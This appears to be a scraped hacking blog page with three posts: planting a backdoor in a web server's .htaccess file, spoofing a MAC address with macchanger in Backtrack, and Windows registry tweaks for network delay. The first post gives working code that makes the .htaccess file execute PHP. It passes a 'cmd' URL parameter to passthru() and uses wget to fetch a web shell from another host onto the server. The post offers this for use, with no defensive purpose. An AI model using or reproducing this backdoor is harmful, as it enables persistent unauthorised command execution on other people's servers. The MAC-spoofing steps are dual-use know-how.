Create Backdoor in .htaccess
We Creating Backdoor in .htaccess(Hypertext access)
1: Go public_html in shell and need to edit the .htaccess.
PHP Codes
-------------------------------------------------------
<?php
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php .htaccess
# <?php passthru($_GET['cmd']); ?>
-------------------------------------------------------
And need to type CMD Commands like this
yoursite.com/.htaccess?cmd=
For Shell Upolad
yoursite.com/.htaccess?cmd=wget -O xyz.php http://yourothersitewithshell/yourshell.txt
Now you can access your shell..
Change Mac Address in Backtrack
Today i am going to show you how to change mac address in backtrack..
What Is Mac Address ?
A media access control address (MAC address) is a unique identifier assigned to network interfaces for communications on the physical network segment. MAC addresses are used as a network address for most IEEE 802 network technologies, including Ethernet. Logically, MAC addresses are used in themedia access control protocol sublayer of the OSI reference model.
Well changing mac address in Backtrack is pretty easy...
1: Open Console than type ifconfig eth0 down
2: Now type , macchanger -r eth0
3: ifconfig eth0 up
1.1: Command - it will disable eth0
2.1: Command - it will generate random Mac Address
3.1: Command - it will enable the eth0 Grin
Change Mac Address To Whatever You Want-
Change Mac Address Of your Choice-
Open Terminal and type -
4: ifconfig eth0 down
5:type in terminal macchanger --mac your MAc address with : : : example 11:22:33:44:55 eth0
machchanger --mac 11:22:33:44:55 eth0
6: ifconfig eth0 up
Speed Up Internet Connection Response Time
I have a secret to increase your internet connectivity response time, or at least lower the delay.This works with games, however I can still notice a significant change of browsing experience
1: Open CMD you can do this by pressing (windows) key + R and type cmd in the text box. Type ipconfig in cmd.
2: Open Regedit by pressing (windows) key + R and type regedit in the text box.
3. Locate to Regedit Directory:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces
4: In cmd, after typing ipconfig you will get this that is where you will find your ip address.
5: In Regedit, you need to find the interface with that (your) IP address.
6: In that directory (you can also do this to all interfaces you will see) you will add a new DWORD (32-bit) Value in Decimal and name it (CASE SENSITIVE) TcpAckFrequency and assign value 1 by double clicking it. Add another value and name it TCPNoDelay and assign value 1. All of them are case sensitive.
After that, you need to reboot for sure.
Subscribe to:
Posts
(
Atom
)